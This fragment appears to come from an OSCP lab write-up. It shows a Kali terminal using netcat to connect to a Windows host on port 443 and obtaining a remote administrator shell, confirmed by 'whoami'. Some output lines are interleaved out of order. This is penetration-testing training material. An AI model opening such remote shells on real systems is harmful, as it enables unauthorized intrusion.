 root@CoolHandKali:/Yeet/Machines/OSCP/Lab# nc 192.168.167.10 443
id
Microsoft Windows [Version 10.0.16299.15]'id' is not recognized as an internal or external command,
operable program or batch file.
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>id
C:\Users\Administrator>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator>whoami
whoami
client251\administrator